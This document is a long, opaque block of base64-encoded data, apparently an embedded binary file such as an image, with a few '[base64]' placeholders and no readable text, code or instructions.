DaDfbOO15yAM58j8zUovkk9dPPEPiyY2egqRIf54ujkN0ZeInC2Lhz+hkTHETImUEsxdnMzDn3+BsYo8Cmd3H4JCgvD1dJEqXxzHZTRacPMOIDgkAE8Xa\/Kn4+e\/yXsxbndfQmzjjgjywdXZYdxGIy4+wURMiSE6MpxQf09r4v0X9DoYjWZcvfylcXvZkl5HjtUJT\/8gKQnY7aNJ37\/n5mDNVbHmylhzgD4t90hQL2hQSwaftb9Ww9ia0\/Jpz\/hbxmk1tO05PmMZvVJulj3nTPTzk3LwhvskwnUi5026SDiuHSn3ZVQe3a8wbK35h\/Y8tdE5QNZLjGOunRjbWLk6I\/XL3m\/BQzaciyfluf0aPbddsLQTVAGO3a61fekS8BtdvCZqd\/Iz+\/xPvv4aXZg0gBw3ti\/13iDwj3S4+YUQER2Gn6uzZCj8rYeCKO93ip7LnttdvP7mB\/787C77lkQO0VGIz31m7+R60wBvP\/zIP3ScYWasHQjySywMPSqZM2kbrvDir99QsXMmbjYUZqvS6VEr\/Fhd9JCf\/v4Be7PCMQkQxi8l13Geo1cp8Ji+laL6Pmncf358mcXJvlYaDqnSSU\/E2rPUPxrk\/bff8W3VToK9ncdN9v41C8g+bpXMi8VHW\/jhz084ujAGs8DBsvVXynsxxrK38Q0\/vS1leagXBgdyzF\/f3peYS1spvE6LW8AUqVIxMSGG8AB3jLaE+\/H7JbC8nHD3DSYszB9PZ2v1ksnVh6DwSEJ83XEyfWpC8+eMRRhtoioxmClJySQlJhAd4o2L2SCBXQrcGgHYahaVo7FJJCUlEBvhh\/MnQ1wIIFOB2+VO8JQphAV64yoofMR8SpcQD\/xCo4mLTyAxUfxLIiEqCC9X87hFF1ZZCm+twH6KIS4hicTERBLipxDiaRpKJhcViUaTFyFx4rmJJCbGExnsg4thIh4wuwxFgrW1IjI2KYmkBGsFl2ByHy6CsH\/3l6+iKlBU3\/[base64]\/5sNfuzmdOeWT2eCltqXKHCEPha3fumFAMbNFAln0nrOb+pYWzqwdxmGRfmtxwmLQEbX1NoMtV1gi0JhV2hF5BUPyViitAI92WdoqraT51qik+VZIlTVijs2YJOJJDeGzC6jqbubkujTcBDq19HsxP4Lny4msnddof1jM5pRgzKqRG\/eItgU2yidvkmaJo02jEjKxykW63Yp+ifYtTpj1GkLXX6a39Rbrp\/nbeMhsi8piwcnVncxDLbyp3kekn8tIA0hguAj0bgeZWw1WMW49WqnqTOewDoRnT5QUi8\/FuE2kbblAy+MytmdGYFYMly0bNEL\/Alhzrpb2+uPMCfSQjIwhg3h028JbYZ+T3+pVENQaNPhMyeBowxue9Q3y8sUgT5uPM9PHGbVYh+O2rUGujGLV0Q6+eVdObqanBOIYtPI47R\/+SMeB+USaZaj1whBRS7x4Yv0plQJR3PZcg72q096OEWs13CegNBvU6J0zyD5eR++3zxgY\/I73HZfZnOmNRuibQRDc+rDuXDOPB94z2D\/It6+q2ZkVKbGyT6xzBqvs3SOZvfYoLX\/4gafVe8lwYIN3SV3LhfZv+eldP91Peuh79pLu23uYE+2EQm2vFBTGiNjXxHisY5TASM0WFh6u48GTZwz0DfC0d5D2C8sJ9Tag12vR6fxJW3SO9m9f0tvTy7O3r+lrv8nWWAvaCedEeI7UWDyWcri8nf53T+l\/\/oFXd79iZpQLotpySN\/GnFejxH9m8k\/gYNUAt7eESFg\/cono1SDBZFhZAOx7vljvWtRKAUArYCQER56MhG2ltJceZ1aoDWhVzIcovR+zzd\/\/[base64]\/[base64]\/mIEt2xZGyWoAGEPkYkz2RGVhaZmclE+LpaEXaFESLoKOQyfFac43HTTdYJiH4HNGYpN0pvJGVvPS\/u7B1hAAkPjaAF8IlKJzNzBlnT04gL9cSgFkayAbOrFwFBQfj7eOA7JZ2ZM7NIjwvFy9lKGOrkHUJsaiYzpmWQFhuKl9uwfopbtWtQDKlTM8nMSJHwf5wtw+E5IXeDQY9f9FSmZ4r5nkriFH+cRxmO4+n65\/7doNXh5BbB3obX9NcWkGgx4x44l9OtT+m6thEvs358b4Zeicx9OttPNfPzPzzgeHYWFoUXSw9dpvOn76nKX0i0kwylSolrYCwpU8WcZZKRGom3QY9eb8TiFUpMXBQBbmbJO2owmnHyDCY6IZpg94m9B1qlgvD5Ozl67ABLIlUonbLYX\/uEzuI80jwUyGRa5h5p5NlANTmpARgV\/qw4f483Dy4wI2piJGijVos+MJlV11p40FBHcUM7rxoOMM3BAHLL3Mbl26UcWuiDQm3EyckJi8XscMgL5G9nfEOjiY+PxM\/NGZODjpstFiwiNK234B20geJnrynf7o9eqScgMZ\/a58+4tTlIMsYNwVMpqOqmu3gLYXI7ovNYa8QKhJi06Tynv1pNqr8Klf9qrnU9pb5wDqHOaskgHVNfhFFqccE7LI45K3Moefie9rNrSJ86nRlTU4kNEfuwK34RiaQnReLrYkCr02Fx9yMqJY3YYC\/cPYKIjE0m7\/J9Bu6Vs2dtJsnp08hKjkDgYY2EAhi7\/2P2bdJw+hvOo0k5f0ynxjWABBK0JXImO6+20lZ6mJN1\/Qw+fcOb3kZOrwjAnLKF8qYWLm5KQCmToVJrJCh8wQVzr\/wEC6YYkA\/[base64]\/LmZDbABatRKDXzRrz7fzsKyQIzW9PO1\/ycuBTkp2p+OskWGKyGL71fs8e\/Md\/\/iqlaMrh40voS+eWTlcqHnMi69\/5C9dl5mf4GMzQqzki+5hSeRfauTB4x76+np4\/a6Fw9Ni8BJGwATyFgaK3uJOyspdlAgU664uXv3wlHtX9zLDXYQPrOGWX0uGKiVDS2ERHaGpi7jQ\/JrHXT08G+ym++4JZvm5IBe0D7ELKbzeRFPpMc7WDzD47B1vn9RwZFUEJpUMl\/R1nLzTyfOvf+SvvbdYlSH4kbSSUSbyUEJXHKOy7QmvvvkDP9XvI9LfxerdFF4Yo4mApLkcq3hE5+NuBl72MfiklK3hfliGMG0cdexLvDeg01nwid9L3es2DiRbkAveKadYVpy+z9s3DexOnIALTBhAblnsOn2Gu\/33Ob9tI5kZi9i8cRe3Oxq4WLiKBGcZOp8oNp6ooP1xPz1Punj7wyMuLErHR2fEPW0\/9972cXlZEE46JUqTN0lby3nWXyZRW+g\/OnY7oadgIXdj\/pF2nnUWsTJOi8wwl9MPu6gomC6hQsvkrkQsv0D3d28o2xKNt2k8L5PA\/7EQlDiP\/KNbiXOPZdHN+79gg3ebvo2LN66xa5pe8noIChOlo4dFICorQ8ipeMl\/+utDdmWEjAgFC6PXzgWm9o7ncONTqnITMSjNBCTuo\/b9K8rzgjFJczKV7SWtPCjPIVb+KWTM1nCkXq9BLgtha\/lznlbnkRyoR6kZe88UeTtGd39m7quku+8ZX\/\/wM9+97qOzu49n96s4vT4WhSaA6TtrefPmAUUbw1HK5MRvvkjP331Nyfo4wmNXcbzyMW+\/\/YEfv\/uawb4uOrt66Lu9y4oErZlEgv7YYTz5+ZfY237dM2QibKFwIPaT23hjJCqM0Ax2NfzIf\/25i2s5qWhl4ay+9JgX9w8zNWEGhZV13Nk9HVeTH5FR4XgZ1Uzf30j1pVwyg2Qo1TpUChsZoVjMMkHmZ+MCc3Jn5qkufv75G7qubyJE507Y0ms8\/baZ7dOimHmkip6SLYSY3PGPiCXURUXogn3crK5ke5oMucYgkZ4OERLK5BKCrdHGBRa87jLdH\/7Ez4\/PsiDEHa3fVuq+fknJlkTCVp3hSftp5gd74RYQR4y\/BY\/QdAqrB7i4StzWrGE56VCQ+i1HIW7k9nDLR24lRkGCqFKgnHnoV7HBCwBEi380s7ceYkOslWxR4T+Vkx3v6b5iI0MVBp5ShmvmdqobxvAAic\/tZLAOHiCx6RqNfuRW9POkaC2ugo9LZmDRyUc8qy0gxKRB5xHG2tvv+M9\/HKTmwDyc5f5k7mnk5asKNgUrUOmMEkGjOW0L5Q0tXNgQO5R\/JC1eo3Vj91t9id6ma6y0s8EbRdsmpqw5Rv5cH+vGLtMx73wv7x+fY6ZAktaNnzMiQkiuMXNYlbONhYFWuZhSc6gdfEXl7hmfzQYvDCC9Roebfyon217QtEewvcuQuURQUNbPg8srMctkGCNncbDtj\/zLjw84ty4epSyarSV9DLYdZo67DIXOgEYuw3PJSTqbS8meEWg1gOx6IiqetFrid9\/lZfUBYoNcJQNIXARM7v6kbzlOTpoIownyy1B21L7leXX+b8cFJrHBuxO0vZSX\/VdY5RdF8qxlbDhczeCb97x\/1cXJhToJZHLMsIlOicx7DgeuX+XMxZuc2JFPUdUJ1s9dz7GLTdTcyCbDR4bXggPkL43GR2uds6T9bbx7WsqKUE9MlgTy657Rc2UZvkYNBq9YtpX20nlylpWLzx4qs8tw9KvIyTGKy44MtXk6B+++oqM8mxQ3GbL0r2h63sSZ+ZkkRqcye9sVGjt6+PbnP9K4Lw5\/FxVa\/QQbpTBMlXJkXgksvdUx0gBSyBAeoBsND6k+spIZcxaxeE4qoZ5mKfxmFNxXEpCiHwv336Sp8RzLY\/yGucDEuMwWQpNmMnvhKjYereHxvf1MlwiUVRjc\/cncV0Hr\/TqKNqwiZ08ZLc0n2ZThgVI7tgEz4uC0yUWnlmH2XseNnnfUHskkxFmw0k8wZolKQ4ZraCpHawcpz42UuPAEI7zkoRVhXkMI847U0t12gU1zVnLkbjdtF1cTbZaj0htQyWSk7rxDx51TzI\/SIxMeq48ashP3acTYRuvA5P8nvUN\/ow7InPyTmbN0GStWrGTlquUsmpNMkLQYFZjCsyis7ePhuWW4ymTI5T6krdjPiVNriPaIJ6foBhfzs0iaVUhV3TU2JEQy\/[base64]\/xbOXMicjGp9R7MnjLU4R9hDhHvWsX2cAibwowcBt8ohk+oKlLF+8gLkb9nC+6cEwG\/xnGkACYt\/su4nS5wPUnc5h7eL5LFi8mk0nGnjzQyP5ASYMXhFsKn5Cf0k2\/irhGXNnyvQdHL9awBwfNVqDCZ1ChnNGNmX1zZxfP8oAEv1XyQgQbPCNV1lhN4AkigE9aqMPcdPnsXTpUhYvX8Omy6286TjxETZ4kT8gQnBm3AITmL1kOSsWzWNO7mnqutoo32Vlgxc5M7\/WA6QW3EuCDT75IC3f9HBr9wqWLV7AvCXZ7C\/r5M3TqyzVy9BFzedUUw\/NR+djkdaBP1kbj3Di2FqSXZQSb5ZOKcNbsME3lbAla5QBJIV9DCTuvsuLqsIhA0jKgxO0Dc7BpM1ZzLIli5m\/JpcDlR08lchQ9UMh4PF07bP+LhlAbgTm3eJFdyXHTtTR099B\/a3j5MxeS1FHF6cXGxxQlUcdUoINfspKztRWcWXNMlbkXqHvfS1bUqez+mgbjcXZTPWXIVN5EJE6i8XLlrNs6TKWn6zjdfdlVoR5olab8V52md7uiyzwccU3eiO3HrWzL9NkpYOYwCMojVmwsmuUyHWuLDzZzJtX99g3Ixi9TI4say+ND+spvlRFbf09eror2Zs5g\/2VvVQUphDs9hEDSNDCaISRl8iyUQaQQa3Eecostl9q5vHDDu7de8DLVw8oP7qZWDeLlT1d2pRtVaACbd4h\/CW8mSLctPBANc0dXTy+30Td2WymxfqjE54Ygx7vqavILW7jVecAj1ubuLorjlAvF+kC8vFcGisxr9o1kLyK53zddZ2VUZ7oVR\/LATIheAzdw9M5dneQirwpQ1AW9lxJg1qGPmAau6528P0\/fEdnySHmhemRSZ5+I2q5jPRdlRIX3IJok+T9FXvhZ+no33iwTbY5as1OynNMPZS5Je3gen0T9+7dp+NhC1XXdzDNIEI5ckwRNjLU\/ZmSMpvN9kUtvDoxbDx3hfMnDvDVwq2Ud98hZ8YGCi5cp2jvUqJ1chR+8\/nqajX3xUbR3k5b6znWhfnipFKhc\/Fi7vF2Bm9txdvNFsaQEiPlyGXeJM4v5GbbRbbHraak4xYHd+xn07r9XLtznPkWGXJLLEsKrtH6+AHtrfd52F3OgUXJ+Ap4fLsHpKGIhYn2KihrSatSZcTVcx1X+krYmbyWyzfPcLH4MqtT11F0v4K8cCMqvSdRCw9S03Gf9rb7POyq5\/rBVcSIhOBPVCTjrzaAjBh1WgzuMSw93Mybdz20tTRR397JwOt+2s+tHmKD\/9UeIKVGOlTMkTupf\/Oe130d3GtpprWtjfa2JqpLTrMmQo\/RN4otVx7x+PRiiSndIMJDelFSOwyZL9p2mbqV8jENIOF9khO49tJIA0gKM4kwxEU6B\/vpenSPJtF+70u+fnCczAnZ4AUZqhpj4Cx23ejk3dsuWpoauHu\/j\/fvHnFzm50N\/jMMIIFDo3clcMZZnvzdtzx72ExrayttrW2032ui9PxuZnnK0Ecv4IwgQ92ZJnm8rOtAYA4JEklrErYwvnyWnRrbALJVHyUVjDSAxGFncApk2o4qBt\/0cv9eCw1t9+l6\/py+sjwifis2eGEAmVzw3VDOd3\/6R75+cIoVISLMrMYrdRdVfY85OftjBtAqzl6\/wYllAbimZ3P8QD7T\/N2YebiV2iubSPdW4pF5hIYn\/fT1dNDc3EhD1yu+77vMkjBPtHItbr5LuNLbybnlsSRtukp7xWZCjcIA+tihacakVaE2upNWUEb3m5fcyUsnUC9HrVYiT86n+tmf+aef2jgyP1AyWmWGdI7ce0nt3iQCnT9mAJmk549lAIlCD+Eh1kgJ89bQvNus\/bR\/84aK3Ew8ZUor87rZgEYpPF9yNAIvaxQrukgOF6kDCpMbyy8P8LY6H1+jAZ+UlZQNfuD+xZWEyTR4JRbQ+OYF7RdWSx72iULFUt+0CrRuwSy58KZvhckAACAASURBVIAXzzs4szAUd70S7QiDUiu1LTzyWgcDRadR4hk5lZN1g5TlRKDWWYtGrMaEYJlXIFf7Mn\/HTZ7\/8TU1xzcRZdYh1xql\/CcR1pu2p5oHFSeZN8WIbJIAdcxDd9I4+7djnMlMgodIqqqx5sIoxWEnuJU0CqsBVPaIphFs8ML1LPJ9wll99ByX6h9yc9MS8q8cZs\/2ch48vMKB9dPxlanQGXWoVUoUcrmtckeF1h4CsxtAt0eywQteLrXcg7hZO7ne28G59Xs5e34Faw+00V58jus3c4gRC9dk5euxPluOXC6qEfTYQ2AhG6\/T7xACkpRO5NjohAG0lPM9DZzYWUzJoaksO9\/Cnf2nudt1krkWQZ6pR68ToUFrxZHIERIcZ4ZRm9iYiixCcOL2KMIZqXtpfdvG2fRgKXQkH2MjHH6GHo3SQljaftq\/HqRokchtkCHznMuh+908vmgNgWm01k1XlbiZitq7HFnkL31PVM+Jg1kwQovfua+4RO\/ds8wMtzI3C1e22TKNk48HqMpLkCo+pOeLNqQcLjVGv2iyrz6i6+xINnjpBmgWfFvWMI0ybh23auo5uSxQ+q2oAhGVgOIGKZ7lsuQs3XcvMC\/KLP1fp9NhMs\/g\/JPveHg6HYPUphdZF1p5+\/DkRzxAOpQyN6ZuuE3\/[base64]\/KVwq54p+6p53XeNleHe6JVKDK5eLDpyj8dNJzhS2sSVxeFS0vl4\/H32tWI2apDrnYnfepF7PV1cWR0phSqF\/JSCe8wjjYNN3\/KqLo8UV6u+eMy\/zMCrDg7MD8VZEIuOMAgcNmThWTIIuAcZMkMYc66187p2N7Hi\/+IiIdaBbQ3a9UQ77Sta3w9QmZeJu2QAGTHoXQkX3q9F04n0dsU0BBqqH9JF6fdqP2ZdeMh3rXsJN\/sSu7qM19+3UmALgctk3kw\/3s77vquscFOg+gXn2HDfzUY1Mosvc0WY6nEd+zJcbIaOHLUIRQnSaVGRZQkjfeFiliyeSoSzk5SgLeZZ6LFreDpHml7Tsj\/FKgNhpGn0mEWFp1JP2KaTNFdf5fjOfVxrekr54SwsShkqnVnyDifurORJ23VWTrHlR8lVkh4NVwoP99c+n5OvkzL5X6UD1iRoKW4sNvThm5dBI8cUNYcTdc94dHzOiIoak0nEe41MzTlLx1\/+ld7TK4mNn0HB7ef869\/XsX3eFHQy9RD+i3iu9Z91okXug8HFm4Xnn\/ChZid+HmYHVGEjGqWWwOQV3P7+n3ndVMTqxFCm77nPP\/\/jE8oPz8MiU437bCFIvUpOWE457x7eYkWqDQ\/G5pY26PVYXKPY3\/Etr1\/3cW5OIIELLvPqm5e8atxFsNjg7DfQoX4Py+VjEyWSXgOT57N283byLrfx7V8\/0H3lBAVbFpPiZ4P9H9OLZECnsuATk8OFJ095cG0LW7J3s\/94M2\/+bpAH1zfgK9PgHTWN5ZtzKCiq5eXbdzwoO0neqrkkhrmj1ToROW0J63NyOVTRy8\/vurlxeh9bFqfj72FBhHwyNt2gu7ORg\/t2kZOTx468rWycE4tZp0LvF8v20me8uLIKvd6xCkh4\/sz4RmSwdFMOu88Lj8V7OitOkbd6PinhHmi1FiIyFrEuJ5eDZd389K6HW2f3k71kKoGeFjS6VLbc6aen4Sj7d2STm19My8Arvn967iMGkB6NwpXIBaeo7O+k4cxmsrcWcvLaY3768xNuF8zCWaYlOG0Ba7fmUFjSyR\/e9VF2oZCtS6cR7OOMVutB4oK1bNmxi3PNb\/nTiyaOfrWDjXPicBYM5M6erCxsoOdBBTu255G3bQe7cjawND0UtUKGOW4pl5sGaCqcPjLnSSIAdiI0ZR5rtuayr\/gB3797SuXFg2xdlkmor2jbnYR5q9myLZ\/TDa\/508tWThTms3FePM6i8slnKQc7BukuzWfb1u0UFNbS\/+1LntXvIuq38gDZCD2NZifm7amh\/9VDzuZvY8++wzS0tHBkVYKUb+K4HzjqvV4hw332HtoePuLixljJcyQ+FyGQ6YVNDLRcZGFELHPPPqD73kVOFmxmy9ZLVD18yR+\/vsWKcB8MakGybME9YTvtP37Dm9bTpOmF4TB+Lpi1DyLB2IL\/gqO0\/+W\/8V\/6Kzi6dQ0bc\/LZuXs9c2ODcZbJCJlbSMvz59RcPMb2Ldncrr\/PnSNr8HE3D5PcjrEOBWO8s2cA05bmsGXvKYoHvuMvb1u5mLeR5XMS8Nbq8Y3OZNW2XeRvzyU7ez\/XKhq4X76f6VGeKNQ6TAIKQxnGjroP\/I9\/7eer6WGYBFyElP\/jR\/qyTeRu38G23O0U7L1Ea0ct53OmolOb8Ahdz4WOAfoajpOzZTPZhWe4dv8e9YXzCJVrrd6lMfptMunRKT2Iyivl7b\/8C39oOENB9nq25O5gx46VTA3wwkmkB2iNuLjn0frP\/4P\/6\/98RIG\/J2ZBGi3phAa9azCLDtYw0N\/Asbzt7MxZx8IkP7RGd8LXFdHyvIeGr1Iwy\/REZ5fS8bqT27lx+Llo0aiUuCRuoazzCU03TrMzO5ftqzIJ8nb+ZBJrRz2bfD9pGP3WOjBuFZjA0TH5xbAkp5DdS2JGYfKI274Sv6SlFF6\/SsHCWFxkXkzdcoSbF7aREe6BcoKsf1FabHRyI37FXo5nz8LDxTxsdAjvk1aFi38U60\/c4Mze+QTLnAhNz+Z88XE2ZYVIFRcTCUYkE\/tM38SRXetJDnUf0XdrDN6JzJwzXCzaxjSzK+5us9h9pYjjG9Kk0t\/xNv6J2rR\/JnBuYhbv5kJpM\/WVJdy8fpPbFZVU1RxndbgfzgIxdswNTGAraVFa3AhYuJfyO7XU1Vdw\/tg+tixZTs6GDFxUBsKmrefknSbu3imluLiY23fu0nJ9HwuTfVCpXJi6\/iBXaxqpKb\/[base64]\/b5kdKNBvDfRNycSVx6S6Kapq4W+HQ9vlckkLdUKl8mL\/7PLdr621tl1JVeYeSfYvwcjGg1BtxyczjekkVdfWVXCs6wuYFK9iROwt\/vaiOs8\/Bl98MDcJjagplxZEbVNTW01Bxg2OrYyVPhz3vY3isw+2LkKRz9Gy279rFqoxAKRQovqfTqImcv43921aT6K9GFjSb3adv0VB3l6qqi2QvWMPenUtJ9PfAJAoFNKIUfxqnOr\/l8aksTGar12msNof\/[base64]\/vWEG+RoTLaMK\/G3D90aFSRLNx2lCt3SrldUs6dSuszampPsHZKAC5qrYRJZHGeRs65i1y+tJ0ZHq6Yh4xOAQCpx9U3hewLFVTfraep\/CJfLY5A5RrJ3D03KDu6kVQ\/K8SBzCuWpftvU3JoJcn+AkPNiEbmROLyAi5U1nH37l3qTov17yZhsA3P4bAuTf5tUhb\/K3VgXAPIGuvWSTdgudq2sB0XntksJfqKSinxudFsQCvFvBWjwBHHm2CRMCsfe7OV3NAi9CGTKgn0Uu6RNbwibWAfC0WJvomwhFwpJRX\/[base64]\/ijuiB00TAUbh0td6VglTcLTB57Do5N7vZQjOMeNtZ7ewjMoTJ2qA2HENjIdaD85Z43bg7QL9efXCUMUZs+SV7FUfokF7k6Exk\/dl0UnqdReibNqz0EZnuGUSuFK0UIWOx\/I+ZXrAW9\/XPrs6QQmPBqKcT\/lWj0ZgkA1GzQohJykubUioNkDcM77F+O638seU\/+baT8J+Xxu8pjAgPIfvhMvo7YICYV9HdV0EnZ\/8daf5L31+xE6KwtFJ46T1VfL\/W75xMowl\/20PPkGptcY5M6MKkDv4MOTBpAv4OQJw\/x\/1iH+OR8fv582g2gqKVfceHqVc4fWUWsgCMYShL+\/GdPzsuk7CZ1YFIHfo0OTBpAkwbQ5E1jUgd+dx0QeFHW0JL8l2GYyfn43efj1xwak9+dNDL+o+jApAH072mzlXIv7Bge4gAR6NcjczCMI0p0x8uB+vwFLHKB7GX+ouJF5Fs4LgYpB8CWhyBygz6W8+T4289+L\/I2dI65Ub\/MQzOoHfIS5OpPyjX5Nf2x5j5YD3UxJ1KezAjdsud+KCQoiF\/z7Mnvfr6+TspuUnaTOjCpA+PpwKQBNOKQ+oKKMpQEKUMpaB5GGQrjTchEfxcJ0E5h6aw7VMydstvcOpbLnAQ\/1LaKO\/G5Z+oq9p0vpeL2da7sWU5UgNuIKriJnv\/xzwT9iIXQtJXsP3uYjTOicBb4SEMyFNhMHiQvz+f4yR3MjvTFpBlO8Pz48z9P\/gaNCrfEJew6U0pFyU2u7VtNfLCt+k+gcuv1BM3L58zVMsquF3E6ZxZeNtTeL9MnIRdX4hfmcvT0bhbGBWCWQBKt45HCPsZAZucc4PiB9SR6u2Icqrz5vDF\/mX4L2gYrgu9Qoq8wDofmc\/y+iURkreTFsVIsmIURaje+VVaAyImqrf7W\/kvtOxq1AhtMb03Wl55tNluLLOzJ3QLzSeQYfayAwj52kfRvT+IWifr29fuLS4jdk2UFV\/xlwcUvZeiYzC\/JXaUbukQIQ9ogqh6H+i2eb02C\/qg8xyrAUAgk6k9lY7dhIMkF9s8n0G7YZWV\/tSXByxRKCTX+U2Txt+rB5O9\/qV+TMvl0mUwaQPbF+8VezZgFV5LMTOq6fZy5eZgVUf64TFT+\/oltC2gCS0Ass9fu5ETpfb5\/+ZCz62KQyTTSBio+d4uZzdrcvRQ1veIvvTdZnOSIg\/TpijH2IhKVUs5M31bFn\/\/ff+LeofkS8JsAzrR+X1QUBbCl7C3\/8\/9+w4m5UzA54EGN\/Uz7bz\/\/VYzbJSqTldkFnKt\/xp8HKlg3zUZIKiqdDAZ805aTt+cwxQ+\/4U+tB4nwc0FwgX2ZPgm5+LD60lP++\/\/zHZdXJmIW1S82uUi4V8YkTvT9lf\/5v7WyIULg4GiHKn++TB9+vfxEtY9Wr2fq1iKKy6uoKr\/C0a3TcRcVaBNWY4lqIx+SlhRw7OhGpoWaUalVOMcuIv\/kBfYuicdvXMLRX9\/PX8jHrEcp8yBu7nbO19ZQVVnJ1T1LiPXTI9eIqj+TBPQZPCuPk9drqK4qo\/jkemLdLeiF13JIX8fqi7XiUCWTY\/GbRv7VqxzKnUeERmsFiNWqcQpNZfW+q5SXlVn\/VdZScmQDGWFOkkf2F\/2164GA\/zBbyMw9z43SSu7cqaC8uIiCuQESNpFAXtcojbj5zmPv7TIqKu5QWVnKmd0riHMSocKR3tbR7ejUKqLm53HyZh3VFeWUV5ZzPjsNH2cdKhta8+jfOP5fYJi5+EWwNO8Q2TMCrLQeE+rBSPkJGISIOVsp2LqC+EATkgd4QlmP\/L1jXybfT8rm99CBCQwga\/mvALdSqrUO5ZU2Uj29BqVC8YsQjAiPyJW2MtgJlV9gTigkklFBu2G\/8Ug3DwlITC6V1w\/deqQwh2hTLuFNTHy7ECX6ShQqjcRyrrDfpgShqUSgqLCiujoubqMBtfIzbz6O4xS3t5A57Dx9k4q2Qf7hf+\/lypx4PAUytuP3xn1vvYUJUDm7TARBrd4sbrei\/Fgr\/V0Rv5Gyu42cXjvMyC7CLvZbuOvyi\/Q0XGJJkg+yUaXNI26g9jJ08WyjuNUrUKi1DiXn9jCb0AdRHivH7BPDzKULyJjij7OEJWOSQj4iDCWTqfCaMpX5i2cQ4+fugDFiXdCOcy2V1I4uwx1PLmJsesfwn0zqpyColbwPNpRq8\/wTPGy4yfqp\/iNgDQRVhZBnVH4tzyv2EjnKABJeGgF6OCRzUfIs+iLkYrAimgs08KHvyEU5sDhsRfhNIGQrcQ9PY96S2cQHemJ2IHe1lrkbCE6dzYL56YS6CcJdh\/JjG4msvW2Z\/FN15fM3SYmI1cmJ2flXedDfSVHBPo6eLufpm0cSNYVYh0aTQx8d58WgQmZMIef8U\/7pP3dwcFUkSpmGtD03Gfwv\/wfdh5YQbZGh1o+GJ1CgtnlhBAmzXIRwdaINUUIt+POUyEVp9gRox2JTFPAZfunbKSprpuJSPjv2V\/Cw9wE38qfioxWo4DLCZudS2d1PzeWz7N1+kvZXg7SfWI2v80cOZoHF5eRN+LJCbte08\/ibb\/hw7yiZEvq8CQEC6TY9j+L2Zzy6XUje9p0UfLWfXWtnEe0vAD9tMhOo7IJQVYxH8PsJz5Ok62bi5mezY\/cedu\/8ikNHGujsusWW6cI40+DiN4O9Vzp42HyOHdu28dW5m7T0dFGSnYSzg1dxrMNBr9UQmLKAjTsK+WpPPvk7S7jX1cbp3Bi8LQKWYQJ9MRol2BG9XyInW76hNi\/YthYE073AThLQA9bxCLwfofd2WAxRJi8oc4T+Juyqo7fuPHNCbGtJ7C92GAxHHZp8\/4UuXxPM6aSMPyrjcQ0gsambA+OZvy6PTYtTmb2nhLb2Nmou7GJumBpV+DwK9n7F6qmBEuu7tDGJG8jCnRzZtYGUYDPqcdiLjUY9Rid34pYXULA8nqSNp6moa6Kx\/BI7Z3ig9ghnUe5RDqxMGOKjEbcbn4S55O87xJo0D1QTuGjFwvSdkUPB2mmkLcvl+M06WhtruLApCXcXExFL93Nu+3y83SxS9Ym4+Th7B7Ns1zn2Lo4YgVo91kYz\/t8M6JSeZJ24RmnREZZtPMODV80UzYnDQ2BlfIJC6jUKLF7BrDnRSGNDE80tZZzJn0uIcOHb3Pe\/[base64]\/fHeoaWmipL+W0oDVQaNBpVVhCUlm6fgtrF01l4f5y2u+1UXUmlxkRgvBRhVvyMvZfq6exqpTi\/WuID3W3ykWE33Q6ghbu5WpFHbUlVzgnwm\/uVr0TfRagnSaLKwv2V1JbL+a7iitHVhIt9MXRQB9XNp+zAQpkbwPu3gu4\/OwV1btTJPRkmdyf+cdaed55gVn+41NhmPRKZB4zyD9VzOCHh5zZtpwg93g2Fhyj\/lUXV3YsIcZJJmFGxaw4zLWqdlqa6qmu2Mc8T2f0Kj2uCes4WnSIVTFuWPRaNAZX\/[base64]\/qb9pAgMnon0QAqBOWIIaVlyaZCBqm2kBulQasY2aI16HUY3X6Zuu0xD2wNefPMT7\/[base64]\/F1Ry+XI5HJcQ+I5ePc9FTkBUshEIPAOy0S8\/xSlEgeeOzHTUohyMyJP3UvLuw4ufaIBJKFve4czd9dFrh3dzLo1a9l98iIPBwe4viEdd1u+zecYQGIsBqOeadkXuN9cza7tW9mct4Oqh71U5s\/BqFOi845iw+23\/OOHx7Q1FVOwZT\/na7rori4g3V2OziuM1Dmr2HG2ildPO7m4MX44\/KbX4hKWytxla9lX2s0fe0pYkeaHTKGVdEBgvESsOMLFUwXkb13H5twd3Ol7zf1zW4kTSOD64fkbrbzCuLKET2fDwSIuHdwgyeVgcS29PW0cnBOJRXj2PtMAMui1mN28WHmggo76W2xav44dB47R+ugR51YKtnsZ5pgFHGn8jr9+\/5CaknPkbjlJxYNums6tJMokQx+YwKzFa9hz8yE\/9VeTPSMImdwKqinCb16xM1m+LpsT9a\/4+7ajEhu8MAzFOjC6eJO+9RzXTuayef1atu0\/QsvgSyp3zcdP50hH8in694nfEaCSRhf8l1+h720VuT7Cg6XCKSGH273f83ffdnJ8pg6tgxdrxJwIA8gtiz1nT3OxqZ5zO7LZujOPjcu2cvlOHcXnNpDiLsNj9h5Onypk3\/b1rN+4mZtdL+i+tY8MDxdcwzZQ++4DzXtScDEoUbkEsujEA962HSPB24jeMEEOigTCqkKpFNyCOmQyf5afeUz\/w2MsDlchC82h4nknt1bFWQ079yx23HjE9\/\/pTzQXxOLnZDVWRoxJMixE\/o0ZT\/9wUlLD0BvDmX\/zAW8afmkAXbp5gz2ZJsnrIVco0Tga8XYqjLvf8t\/\/Wx9fTbNSYTjmVlm9KSqcEtdT2tnI4bRgDEotrmELOd75DU8rcknRK3GP3U1F3yPuFE7DTemYbzfeXFsBaiUQWedUDjU1U5IzjxCjDo2j19HBkBI6anJ2JzRjCXlfHaO+52s6b+9j4+ZscjesZE6iH1qtM37TdlH6aICOy8vw07mz6Fw7r1\/WUZDigatPHFmL13GqsovnXY2c25\/N2o1b2Lp0KgFezpMwBw7y\/qXejTeXk3\/\/rWUlE2ENtUolGRliQxFu\/iEy1NBp7G18z3cPzrM0VJBqejL3YBO9ncfJDE8l\/0Y5N\/PT8Y1axq6dm8kMdGfm4TbuXs1mWoBMcp0Kj4NSqZQoBVQqDTphWAjEV2cPZp16xIdXjRyYF4FapsY79TgdH9rYmRbG1PxrtBdvIMI3gSXbDpCd4k7Y4hNUNJaTmyxDrjEgYOtV0rOVKJVqiXVZEP6J0Frwusv0vBukZt9C\/ERVkmYpxa+fS67k0Fn7aWk5zrzwIBJWHebgsij8IxdwsrmPCyssEhmiXqdxeLZKokD4NDJUQUiqQqVUoJp9mHvv7n+6AWTQY3b3ISQulTCz7QZojmZrRQ8DtzYRINzJ4qBXynDN3E51QyOn1jiEwGyLTIx\/NBmsQWxylumc6npG9bYEiZxVVJGFry9hoP8ic5z16D3CWF\/ynB\/6brE5wQOZzImEdSU8eVNFdogSlUYnIcgq49ZSXNvMhfXCQLDmH0nhN1sYSpChdjVcZWWqny0MZTVuvGO